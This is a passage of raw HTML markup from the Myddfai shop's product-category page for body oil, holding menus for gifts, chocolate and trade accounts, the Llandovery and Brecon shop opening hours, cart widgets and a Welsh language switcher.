</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5dad3c3 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="5dad3c3" data-element_type="container">
				<div class="elementor-element elementor-element-88668dd elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="88668dd" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/new/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-new.webp);" role="img" aria-label="menu new"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						New					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-250543a e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="250543a" data-element_type="container">
				<div class="elementor-element elementor-element-827d79a elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="827d79a" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/refills/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-refill.webp);" role="img" aria-label="menu refill"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Refills					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-8434" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="/product-category/product-grouping/myddfai-gifts/">												<span class="e-n-menu-title-text">
							Gifts						</span>
					</a>											<button id="e-n-menu-dropdown-icon-8434" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8434" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Gifts</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Gifts</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8434" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-8434" class="elementor-element elementor-element-a5c3be8 e-con-full e-flex e-con e-child" data-id="a5c3be8" data-element_type="container">
		<div class="elementor-element elementor-element-c0bb91d e-con-full e-flex e-con e-child" data-id="c0bb91d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-5a25266 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="5a25266" data-element_type="container">
				<div class="elementor-element elementor-element-1986122 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="1986122" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/myddfai-gifts/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-Myddfai-gifts.webp);" role="img" aria-label="menu Myddfai gifts"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Myddfai Gifts					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-54ac185 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="54ac185" data-element_type="container">
				<div class="elementor-element elementor-element-7de6930 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="7de6930" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/welsh-gifts/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-Welsh-gifts.webp);" role="img" aria-label="menu Welsh gifts"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Welsh Gifts					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fd4757b e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="fd4757b" data-element_type="container">
				<div class="elementor-element elementor-element-0ba0fe8 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="0ba0fe8" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/chocolate/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/Sea-Breeze-Milk-Chocolate-Siocled-Llaeth-Awel-y-Mor.webp);" role="img" aria-label="Milk Chocolate Awel y Môr (Sea Breeze)"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Chocolate					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a3d011 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="6a3d011" data-element_type="container">
				<div class="elementor-element elementor-element-a9f7036 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-widget elementor-widget-call-to-action" data-id="a9f7036" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="/product-category/product-grouping/greeting-cards">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://myddfai.com/wp-content/uploads/menu-Cards.webp);" role="img" aria-label="menu Cards"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h3 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Myddfai					</h3>
				
									<h4 class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Greeting Cards					</h4>
				
							</div>
						</a>
						</div>
				</div>
				</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-8435" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							More...						</span>
					</div>											<button id="e-n-menu-dropdown-icon-8435" class="e-n-menu-dropdown-icon e-focus" data-tab-index="5" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-8435" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close More...</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open More...</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-8435" data-tab-index="5" aria-labelledby="e-n-menu-dropdown-icon-8435" class="elementor-element elementor-element-a20cbf7 e-con-full e-flex e-con e-child" data-id="a20cbf7" data-element_type="container">
		<div class="elementor-element elementor-element-0f96a20 e-con-full e-flex e-con e-child" data-id="0f96a20" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-e63da77 e-con-full e-flex e-con e-child" data-id="e63da77" data-element_type="container">
				<div class="elementor-element elementor-element-0830017 elementor-widget elementor-widget-heading" data-id="0830017" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">More... ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c9cb79d elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c9cb79d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c9cb79d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="https://myddfai.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13221"><a href="https://myddfai.com/inspiration-and-insight/" class="elementor-item">Inspiration &#038; Insight</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40236"><a href="https://myddfai.com/contact-us/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c9cb79d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="https://myddfai.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13221"><a href="https://myddfai.com/inspiration-and-insight/" class="elementor-item" tabindex="-1">Inspiration &#038; Insight</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40236"><a href="https://myddfai.com/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5c89eb0 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="5c89eb0" data-element_type="container">
				<div class="elementor-element elementor-element-9bb15e3 elementor-widget elementor-widget-heading" data-id="9bb15e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Trade ↓</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-b2e52aa elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b2e52aa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b2e52aa" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12844"><a href="https://myddfai.com/hospitality-account/" class="elementor-item">Hospitality Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12845"><a href="https://myddfai.com/retail-account/" class="elementor-item">Retail Account</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b2e52aa" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12844"><a href="https://myddfai.com/hospitality-account/" class="elementor-item" tabindex="-1">Hospitality Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12845"><a href="https://myddfai.com/retail-account/" class="elementor-item" tabindex="-1">Retail Account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-29cf11e e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="29cf11e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-266e4b5 elementor-widget elementor-widget-text-editor" data-id="266e4b5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Myddfai Shop</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6f22fda elementor-widget elementor-widget-heading" data-id="6f22fda" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Llandovery</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d6ab53f elementor-widget elementor-widget-text-editor" data-id="d6ab53f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Opening Hours:<br /><b>Wednesday</b> to <strong>Saturday:</strong><br />10am – 4pm</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9f5b4e9 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="9f5b4e9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1ced0bd elementor-widget elementor-widget-text-editor" data-id="1ced0bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Myddfai Shop</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1f32a52 elementor-widget elementor-widget-heading" data-id="1f32a52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Brecon</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4615a87 elementor-widget elementor-widget-text-editor" data-id="4615a87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Opening Hours:<br /><strong> Tuesday</strong>:<br />10am – 4pm<br /><strong>Wednesday</strong> to <strong>Saturday</strong>:<br />10am – 4:30pm</p>								</div>
				</div>
				</div>
				</div>
				</div>
							</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d9c60ba e-con-full e-flex e-con e-child" data-id="d9c60ba" data-element_type="container">
				<div class="elementor-element elementor-element-d84440a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d84440a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://myddfai.com">
			<img width="2000" height="318" src="https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png" class="attachment-full size-full wp-image-863" alt="" srcset="https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png 2000w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-600x95.png 600w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-300x48.png 300w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-1024x163.png 1024w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-768x122.png 768w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-1536x244.png 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0839654 e-con-full e-flex e-con e-child" data-id="0839654" data-element_type="container">
		<div class="elementor-element elementor-element-2d87550 e-grid e-con-full e-con e-child" data-id="2d87550" data-element_type="container">
				<div class="elementor-element elementor-element-23b00e8 elementor-view-default elementor-widget elementor-widget-icon" data-id="23b00e8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NTg4NSwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ffea302 elementor-view-default elementor-widget elementor-widget-icon" data-id="ffea302" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="/my-account">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a6d913 toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="6a6d913" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-2169cff elementor-widget elementor-widget-wpml-language-switcher" data-id="2169cff" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-cy wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://myddfai.com/cy/product-category/siop/ystod-cynnyrch/gofal-croen/olew-corff/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Welsh" title="Switch to Welsh" >
                                                        <img
            class="wpml-ls-flag"
            src="https://myddfai.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/cy.svg"
            alt="Welsh"
            width=28
            height=18
    /></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-719a898 e-con-full elementor-hidden-desktop e-flex e-con e-parent" data-id="719a898" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-e0cfc6b e-con-full e-flex e-con e-child" data-id="e0cfc6b" data-element_type="container">
				<div class="elementor-element elementor-element-a98205c elementor-widget-mobile__width-inherit elementor-view-default elementor-widget elementor-widget-icon" data-id="a98205c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTAyNzIsInRvZ2dsZSI6ZmFsc2V9">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f026211 e-con-full e-flex e-con e-child" data-id="f026211" data-element_type="container">
				<div class="elementor-element elementor-element-19440c4 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="19440c4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://myddfai.com">
			<img width="2000" height="318" src="https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png" class="attachment-full size-full wp-image-863" alt="" srcset="https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy.png 2000w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-600x95.png 600w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-300x48.png 300w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-1024x163.png 1024w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-768x122.png 768w, https://myddfai.com/wp-content/uploads/2025/02/Myddfai_Horizontal-Left_MONO-copy-1536x244.png 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ecf5655 e-con-full e-flex e-con e-child" data-id="ecf5655" data-element_type="container">
				<div class="elementor-element elementor-element-acd368e toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="acd368e" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
				</div>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="6955" class="elementor elementor-6955 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f4d860f e-con-full e-flex e-con e-parent" data-id="f4d860f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-bc6f328 e-con-full e-flex e-con e-child" data-id="bc6f328" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-e93916e e-con-full e-flex e-con e-child" data-id="e93916e" data-element_type="container">
				<div class="elementor-element elementor-element-aec8892 elementor-align-left elementor-widget elementor-widget-button" data-id="aec8892" data-element_type="widget" id="back" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">← Back</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-fb46abb elementor-widget elementor-widget-heading" data-id="fb46abb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Body Oil</h1>				</div>
				</div>
				</div>
